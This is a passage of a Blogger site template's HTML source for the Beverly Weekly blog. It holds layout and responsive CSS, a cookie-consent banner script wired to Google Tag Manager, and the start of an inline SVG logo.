.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.status-msg-wrap {visibility:hidden;display:none;}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:31%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Logo01{
fill:#white;
width:600px;
}
@media only screen and (max-width: 979px) {
#Logo01{
width:300px;
}
}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 45px;
    border: 1px solid #eee;
    background: #fff;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
@media only screen and (max-width: 620px) {
.item .post, .static_page .post {
    padding: 0px;
 border: 0px solid #eee;
}
.post img{
width:100%;
}
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 22px;
      margin-left: 0;}
   
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;padding-bottom:30px;text-align:center;border-bottom:1px solid #343434;}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
 article.my-wrapz{width:100%;height: auto;}
.post-detail {

    min-height: auto;
    max-height: auto;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:30px; border-bottom: 1px solid #343434;}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
var EasyCookies = (function (exports) {
    'use strict';

    const classes = {
        banner: "easy-cookies-banner",
        btnsContainer: "easy-cookies-btns-container",
        title: "easy-cookies-title",
        text: "easy-cookies-text",
        acceptBtn: "easy-cookies-accept-btn",
        rejectBtn: "easy-cookies-reject-btn",
    };
    const ids = {
        banner: classes.banner + "-id",
        title: classes.title + "-id",
        text: classes.text + "-id",
        btnsContainer: classes.btnsContainer + "-id",
        acceptBtn: classes.acceptBtn + "-id",
        rejectBtn: classes.rejectBtn + "-id",
    };

    class Data {
        constructor() {
            this.title = "A quick note about cookies 🍪";
            this.text = "This website uses a few cookies to make things run smoothly";
            this.acceptBtnText = "Accept";
            this.rejectBtnText = "Reject";
        }
    }

    class Scripts {
        constructor() {
            this.gtag = "";
            this.gtm = "";
        }
    }

    class Style {
        propsToCss(obj, className) {
            const ownProps = Object.keys(obj);
            const allProps = Object.getOwnPropertyNames(obj);
            let res = "";
            for (const prop of ownProps) {
                if (allProps.indexOf(prop) < 0)
                    continue; // Skip if not present in the prototype chain
                let val = obj[prop];
                if (typeof val === "string") {
                    //convert to CSS property name
                    let cssProp = prop.replace(/([A-Z])/g, '-$1').toLowerCase();
                    res += `${cssProp}: ${val}; `;
                }
            }
            return `.${className} { ${res}} `;
        }
        getCss(className) {
            let res = this.propsToCss(this, className);
            if (this["hover"] != undefined) {
                res += this.propsToCss(this["hover"], className + ":hover");
            }
            return res;
        }
    }
    class BannerStyle extends Style {
        constructor() {
            super(...arguments);
            this.zIndex = "9999";
            this.color = "#263238";
            this.backgroundColor = "black";
            this.border = "1px solid #cfd8dc";
            this.borderRadius = "16px";
            this.position = "fixed";
            this.bottom = "0";
            this.right = "0";
            this.margin = "16px";
            this.padding = "16px";
            this.maxWidth = "420px";
        }
    }
    class TitleStyle extends Style {
        constructor() {
            super(...arguments);
            this.fontWeight = "bold";
            this.fontSize = "18px";
            this.paddingBottom = "8px";
        }
    }
    class TextStyle extends Style {
        constructor() {
            super(...arguments);
            this.paddingBottom = "16px";
            this.fontSize = "14px";
        }
    }
    class btnsContainerStyle extends Style {
        constructor() {
            super(...arguments);
            this.display = "flex";
            this.flexDirection = "row";
            this.justifyContent = "end";
            this.gap = "16px";
        }
    }
    class BtnStyle extends Style {
        constructor() {
            super(...arguments);
            this.fontSize = "14px";
            this.color = "#263238";
            this.backgroundColor = "white";
            this.padding = "10px 20px";
            this.borderRadius = "8px";
            this.border = "1px solid #cfd8dc";
            this.cursor = "pointer";
        }
    }
    class AcceptBtnStyle extends BtnStyle {
        constructor() {
            super(...arguments);
            this.backgroundColor = "#77e25e";
            this.hover = {
                backgroundColor: "#fff"
            };
        }
    }
    class RejectBtnStyle extends BtnStyle {
        constructor() {
            super(...arguments);
            this.backgroundColor = "#FAFAFA";
            this.hover = {
                backgroundColor: "#F5F5F5"
            };
        }
    }
    class Styles {
        constructor() {
            this.banner = new BannerStyle();
            this.text = new TextStyle();
            this.title = new TitleStyle();
            this.btnsContainer = new btnsContainerStyle();
            this.acceptBtn = new AcceptBtnStyle();
            this.rejectBtn = new RejectBtnStyle();
        }
    }

    class Options {
        constructor() {
            this.scripts = new Scripts();
            this.data = new Data();
            this.styles = new Styles();
        }
    }
    function mergeOptions(defaultOptions, customOptions) {
        const mergedOptions = new Options();
        // Merge Scripts
        mergedOptions.scripts = Object.assign(Object.assign({}, defaultOptions.scripts), customOptions.scripts);
        // Merge Data
        mergedOptions.data = Object.assign(Object.assign({}, defaultOptions.data), customOptions.data);
        // Merge Styles
        if (customOptions.styles != undefined)
            mergedOptions.styles = Object.assign(Object.assign({}, defaultOptions.styles), { banner: customOptions.styles.banner != undefined ? mergeStyles(defaultOptions.styles.banner, customOptions.styles.banner) : defaultOptions.styles.banner, acceptBtn: customOptions.styles.acceptBtn != undefined ? mergeStyles(defaultOptions.styles.acceptBtn, customOptions.styles.acceptBtn) : defaultOptions.styles.acceptBtn, rejectBtn: customOptions.styles.rejectBtn != undefined ? mergeStyles(defaultOptions.styles.rejectBtn, customOptions.styles.rejectBtn) : defaultOptions.styles.rejectBtn });
        else
            mergedOptions.styles = defaultOptions.styles;
        return mergedOptions;
    }
    function mergeStyles(defaultStyle, customStyle) {
        const mergedStyle = new defaultStyle.constructor(); // Dynamically create the correct type
        for (const prop in defaultStyle) {
            mergedStyle[prop] = customStyle[prop] !== undefined ? customStyle[prop] : defaultStyle[prop];
        }
        //Add any other props from custom style
        for (const prop in customStyle) {
            if (mergedStyle[prop] == undefined)
                mergedStyle[prop] = customStyle[prop];
        }
        return mergedStyle;
    }

    class Banner {
        constructor(options) {
            this.bannerElement = undefined;
            const defaultOptions = new Options();
            options = !options ? defaultOptions : mergeOptions(defaultOptions, options);
            this.options = options;
        }
        hide() {
            this.bannerElement.style.display = "none";
        }
        show() {
            this.bannerElement.style.display = "block";
        }
        create() {
            this.bannerElement = document.createElement("div");
            this.hide();
            this.bannerElement.id = ids.banner;
            this.bannerElement.className = classes.banner;
            this.bannerElement.innerHTML = `
      <div id="${ids.title}" class="${classes.title}">${this.options.data.title}</div>
      <div id="${ids.text}" class="${classes.text}">${this.options.data.text}</div>
      <div class="${classes.btnsContainer}">
        <button type="button" id="${ids.acceptBtn}" class="${classes.acceptBtn}">
          ${this.options.data.acceptBtnText}
        </button>
        <button type="button" id="${ids.rejectBtn}" class="${classes.rejectBtn}">
          ${this.options.data.rejectBtnText}
        </button>
      </div>
    `;
            document.body.appendChild(this.bannerElement);
            var style = document.createElement("style");
            style.innerHTML = this.options.styles.banner.getCss(classes.banner) +
                this.options.styles.title.getCss(classes.title) +
                this.options.styles.text.getCss(classes.text) +
                this.options.styles.btnsContainer.getCss(classes.btnsContainer) +
                this.options.styles.acceptBtn.getCss(classes.acceptBtn) +
                this.options.styles.rejectBtn.getCss(classes.rejectBtn);
            document.head.appendChild(style);
            document.getElementById(ids.acceptBtn).addEventListener('click', () => this.acceptCookies());
            document.getElementById(ids.rejectBtn).addEventListener('click', () => this.rejectCookies());
        }
        checkStatus() {
            switch (localStorage.getItem("EasyCookies")) {
                case "1":
                    this.hide();
                    break;
                case "0":
                    this.hide();
                    break;
                default:
                    this.show();
            }
        }
        acceptCookies() {
            localStorage.setItem("EasyCookies", "1");
            this.gtagConsentGranted();
            this.hide();
        }
        rejectCookies() {
            localStorage.setItem("EasyCookies", "0");
            this.gtagConsentDenied();
            this.hide();
        }
        gtagAddFunctionScript() {
            let gTagData = document.createElement("script");
            gTagData.innerHTML = `window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('consent', 'default', {
        'ad_storage': 'denied',
        'ad_user_data': 'denied',
        'ad_personalization': 'denied',
        'analytics_storage': 'denied'
      });`;
            document.head.appendChild(gTagData);
        }
        gtagAdd() {
            const gtagId = this.options.scripts.gtag;
            const gtmId = this.options.scripts.gtm;
            if (gtagId !== undefined && gtagId !== "") {
                this.gtagAddFunctionScript();
                let gTag = document.createElement("script");
                gTag.async = true;
                gTag.src = `https://www.googletagmanager.com/gtag/js?id=${gtagId}`;
                document.head.appendChild(gTag);
                let gTagData = document.createElement("script");
                gTagData.innerHTML = `
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', '${gtagId}');`;
                document.head.appendChild(gTagData);
            }
            else if (gtmId !== undefined && gtmId !== "") {
                this.gtagAddFunctionScript();
                let gtmScript = document.createElement("script");
                gtmScript.innerHTML = `
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','${gtmId}');`;
                document.head.appendChild(gtmScript);
            }
        }
        gtagConsentGranted() {
            const gtagId = this.options.scripts.gtag;
            const gtmId = this.options.scripts.gtm;
            if ((gtagId !== undefined && gtagId !== "") || (gtmId !== undefined && gtmId !== "")) {
                gtag('consent', 'update', {
                    'ad_user_data': 'granted',
                    'ad_personalization': 'granted',
                    'ad_storage': 'granted',
                    'analytics_storage': 'granted'
                });
            }
        }
        gtagConsentDenied() {
            const gtagId = this.options.scripts.gtag;
            const gtmId = this.options.scripts.gtm;
            if ((gtagId !== undefined && gtagId !== "") || (gtmId !== undefined && gtmId !== "")) {
                gtag('consent', 'update', {
                    'ad_user_data': 'denied',
                    'ad_personalization': 'denied',
                    'ad_storage': 'denied',
                    'analytics_storage': 'denied'
                });
            }
        }
        init() {
            window.addEventListener('load', () => {
                this.create();
                this.gtagAdd();
                this.checkStatus();
            });
        }
    }

    exports.Banner = Banner;

    return exports;

})({});
//]]>
</script>
<script>
    window.easyCookiesBanner = new EasyCookies.Banner({
      scripts: {
        gtag: 'AW-XXXXXXXXX'
      },
      data: {
        title: "We Value Your Privacy",
        text: "We use cookies to elevate your browsing experience, deliver tailored ads and content, and gain insights through traffic analysis. By selecting Accept, you agree to our use of cookies.",
        acceptBtnText: 'Accept cookies',
        rejectBtnText: 'Reject'
      },
      styles: {
        banner: {
          fontFamily: "'Poppins', sans-serif",
          color: "white",
          maxWidth: "400px",
          boxShadow: "rgba(144, 164, 174, 0.3) 0px 6px 12px 0px"
        },
        rejectBtn: {
          display: 'block'
        }
      }
    });
    window.easyCookiesBanner.init(); 
  </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4289438547682685400&amp;zx=9fe2ced4-6681-43e7-82d0-1ddffe9a3c52' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4289438547682685400&amp;zx=9fe2ced4-6681-43e7-82d0-1ddffe9a3c52' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<center>
<a href='https://www.beverlyweekly.com/'>
<svg id='Logo01' version='1.1' viewBox='0 0 792 299.5' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
<path d='M43.4,216.4v-95.6h-5.6v-1.4h22.5c15.2,0,25.3,10.1,25.3,22.5v2.8c0,13.2-11.4,19.3-21.1,21.8c9.7,2.5,22.5,8.6,22.5,21.8   v7c0,12.4-10.1,22.5-25.3,22.5H37.8v-1.4H43.4z M74.4,141.9c0-11.7-6.3-21.1-14.1-21.1h-5.6v45h5.6c7.7,0,14.1-8.6,14.1-21.1V141.9   z M75.8,188.3c0-12.5-7.7-21.1-15.5-21.1h-5.6v49.2h7c7.7,0,14.1-9.4,14.1-21.1V188.3z'></path>
<path d='M136.6,139.1h-1.4c0-10.1-4.1-18.3-9.1-18.3h-13.4v47.1h8.4c3.1,0,5.6-5.1,5.6-11.2h1.4v23.9h-1.4c0-6.2-2.5-11.2-5.6-11.2   h-8.4v47.1h13.4c5.1,0,9.1-8.2,9.1-18.3h1.4v19.7H95.9v-1.4h5.6v-95.6h-5.6v-1.4h40.8V139.1z'></path>
<path d='M190.6,120.8H185v-1.4h13.8v1.4c-4.5,0-7.2,2.1-7.9,5.3l-19.7,93.1H169l-21.7-98.4h-5.6v-1.4h22.9v1.4h-5.8l16.2,73.5   L190.6,120.8z'></path>
<path d='M242.9,139.1h-1.4c0-10.1-4.1-18.3-9.1-18.3H219v47.1h8.4c3.1,0,5.6-5.1,5.6-11.2h1.4v23.9h-1.4c0-6.2-2.5-11.2-5.6-11.2   H219v47.1h13.4c5.1,0,9.1-8.2,9.1-18.3h1.4v19.7h-40.8v-1.4h5.6v-95.6h-5.6v-1.4h40.8V139.1z'></path>
<path d='M269.1,170v46.4h5.6v1.4h-22.5v-1.4h5.6v-95.6h-5.6v-1.4h22.5c15.2,0,25.3,10.1,25.3,22.5v5.6c0,10.4-7.3,19.3-18.6,21.8   c11.2,2.5,18.6,11.4,18.6,21.8v19c0,2.7,1.3,4.8,2.8,4.8c1.5,0,2.8-2.1,2.8-4.8h1.4c0,5.1-4.1,9.1-9.1,9.1s-9.1-4.1-9.1-9.1v-19   c0-11.7-6.3-21.1-14.1-21.1H269.1z M269.1,120.8v47.8h5.6c7.7,0,14.1-9.4,14.1-21.1v-5.6c0-11.7-6.3-21.1-14.1-21.1H269.1z'></path>
<path d='M312.2,217.8v-1.4h5.6v-95.6h-5.6v-1.4h22.5v1.4h-5.6v95.6h13.4c5.1,0,9.1-8.2,9.1-18.3h1.4v19.7H312.2z'></path>
<path d='M370.1,216.4v-42.7l-15-52.9h-5.6v-1.4H372v1.4h-5.6l14.3,50.6l15.2-50.6h-5.5v-1.4h13.8v1.4c-4.9,0-7.6,2.4-8.4,5.2   l-14.3,47.8v42.6h5.6v1.4h-22.5v-1.4H370.1z'></path>
<path d='M503,120.8h-5.6v-1.4h13.8v1.4c-4.5,0-7.2,2.1-7.9,5.3l-19.7,93.1h-2.2l-10.4-46.8l-9.8,46.8h-2.2l-21.7-98.4h-5.6v-1.4   h57.1v1.4c-4.5,0-7.2,2.1-7.9,5.3l-4.2,19.5l10.8,48.6L503,120.8z M470.2,169l-10.5-48.2h-11l16.2,73.5L470.2,169z M471.2,120.8   l4.6,21.5l4.6-21.5H471.2z'></path>
<path d='M555.3,139.1h-1.4c0-10.1-4.1-18.3-9.1-18.3h-13.4v47.1h8.4c3.1,0,5.6-5.1,5.6-11.2h1.4v23.9h-1.4c0-6.2-2.5-11.2-5.6-11.2   h-8.4v47.1h13.4c5.1,0,9.1-8.2,9.1-18.3h1.4v19.7h-40.8v-1.4h5.6v-95.6h-5.6v-1.4h40.8V139.1z'></path>
<path d='M605.3,139.1h-1.4c0-10.1-4.1-18.3-9.1-18.3h-13.4v47.1h8.4c3.1,0,5.6-5.1,5.6-11.2h1.4v23.9h-1.4c0-6.2-2.5-11.2-5.6-11.2   h-8.4v47.1h13.4c5.1,0,9.1-8.2,9.1-18.3h1.4v19.7h-40.8v-1.4h5.6v-95.6h-5.6v-1.4h40.8V139.1z'></path>
<path d='M637.1,119.4v1.4h-5.6v49.9l26.4-49.9h-5.2v-1.4h13.8v1.4c-6.2,0-8,2-9.4,4.6l-13.9,26.3l20.8,64.7h5.6v1.4h-22.4v-1.4h5.5   L636,165.1l-4.5,8.4v42.9h5.6v1.4h-22.5v-1.4h5.6v-95.6h-5.6v-1.4H637.1z'></path>
<path d='M671.8,217.8v-1.4h5.6v-95.6h-5.6v-1.4h22.5v1.4h-5.6v95.6h13.4c5.1,0,9.1-8.2,9.1-18.3h1.4v19.7H671.8z'></path>
<path d='M729.8,216.4v-42.7l-15-52.9h-5.6v-1.4h22.5v1.4H726l14.3,50.6l15.2-50.6H750v-1.4h13.8v1.4c-4.9,0-7.6,2.4-8.4,5.2   L741,173.8v42.6h5.6v1.4h-22.5v-1.4H729.8z'></path>
</g>
<g>
<path d='M205.5,59.1c-3.6,0.1-6.8,0.1-9.5,0.1c-2.8,0-5.6,0.1-8.4,0.2c-2.8,0.2-5.9,0.4-9.1,0.8c-3.3,0.4-7.2,1-11.8,1.9   c-2,0.4-4.1,0.9-6.3,1.5c-2.3,0.6-4.4,1.3-6.3,2.1c-1.9,0.8-3.5,1.7-4.7,2.7c-1.2,1-1.7,2-1.5,3c0.1,0.5-0.2,0.6-0.7,0.2   c-0.5-0.4-1.1-1.1-1.8-1.9c-0.6-0.8-1.1-1.7-1.4-2.6c-0.3-0.9-0.2-1.7,0.5-2.3c1-1,3-2,5.9-2.9c2.9-0.9,6.3-1.7,10.1-2.4   s8-1.3,12.5-1.7c4.5-0.4,8.7-0.7,12.9-0.8c4.1-0.1,8,0.1,11.5,0.4C200.8,57.7,203.5,58.3,205.5,59.1z M167,60.1   c0.6,0,1.5,0.1,2.8,0.2c1.2,0.1,2.4,0.4,3.5,0.9c1.1,0.5,2,1.2,2.6,2.1c0.6,0.9,0.7,2.2,0.1,3.9c-0.4,1.3-1.2,3.6-2.5,6.9   c-1.3,3.2-2.7,6.8-4.3,10.8c-1.6,3.9-3.2,7.9-4.9,11.8c-1.6,3.9-3,7.2-4.1,9.9c-0.7,1.8-1.5,3.7-2.5,5.6c-0.9,2-1.7,3.7-2.2,5.4   c-0.5,1.6-0.7,3-0.5,4.1c0.2,1.1,1,1.7,2.5,1.8c-2.3,0.3-4,0.3-5.3-0.1c-1.2-0.4-2.1-1-2.6-1.9c-0.5-0.9-0.6-2-0.5-3.3   c0.2-1.3,0.5-2.6,1.2-4c1.5-3.6,3.1-7.6,4.9-12c1.8-4.4,3.5-8.7,5.2-12.8s3.1-7.8,4.5-11.2c1.3-3.4,2.3-5.9,2.9-7.6   c0.8-2.2,1.3-3.9,1.6-5.1c0.3-1.2,0.4-2.1,0.2-2.8c-0.2-0.7-0.5-1.1-0.9-1.4C168.3,60.8,167.7,60.5,167,60.1z'></path>
<path d='M169.1,99.4c1.3-4.2,2.7-8.1,4-11.7c1.3-3.6,2.6-6.7,3.7-9.3c1.1-2.6,2.1-4.7,2.8-6.3c0.7-1.6,1.2-2.5,1.3-2.8   c1.2-1.8,2.3-2.7,3.5-2.7c1.1,0,2.8,0.6,4.9,1.8c-0.6,0.2-1.4,1.2-2.5,3c-1,1.8-2.1,4-3.2,6.4c-1.1,2.4-2.2,4.9-3.3,7.4   c-1.1,2.5-1.9,4.5-2.4,6c0.8-0.9,1.6-1.9,2.5-2.8c0.9-0.9,1.8-1.8,2.6-2.6c0.9-0.8,1.6-1.4,2.3-2c0.7-0.5,1.2-0.9,1.6-0.9   c1-0.3,2-0.3,3-0.1c1,0.3,1.9,0.7,2.7,1.2c0.8,0.5,1.3,1.1,1.7,1.8c0.4,0.7,0.4,1.4,0.1,2c-0.5,0.8-1.2,2-2.1,3.7   c-0.9,1.7-1.7,3.5-2.4,5.4c-0.7,1.9-1.4,3.7-1.9,5.3c-0.5,1.7-0.7,2.9-0.6,3.7c0.2,0.9,0.5,1.4,1.1,1.4c0.5,0,1.4-0.6,2.5-1.9   c1.1-1.2,2.6-3.2,4.3-5.9c1.7-2.7,3.8-6.2,6.2-10.6c0.2-0.2,0.2-0.2,0.2,0c-0.2,0.4-0.6,1.5-1.4,3.3c-0.8,1.8-1.7,3.7-2.8,5.9   c-1.1,2.1-2.2,4.2-3.5,6.1c-1.2,2-2.4,3.4-3.5,4.3c-0.8,0.6-1.6,1-2.6,1.1s-1.8,0.1-2.6-0.2s-1.5-0.6-2.1-1.2   c-0.6-0.6-1-1.3-1.1-2.2c-0.2-1.1,0-2.6,0.5-4.5c0.5-1.9,1-3.8,1.7-5.8c0.7-2,1.3-3.7,2-5.4s1.2-2.8,1.5-3.4   c0.3-0.7,0.4-1.2,0.4-1.5c0-0.3-0.2-0.4-0.5-0.4c-0.3,0-0.6,0.1-0.9,0.3c-0.4,0.2-0.6,0.4-0.9,0.5c-1.7,1.2-3.4,2.7-5.1,4.5   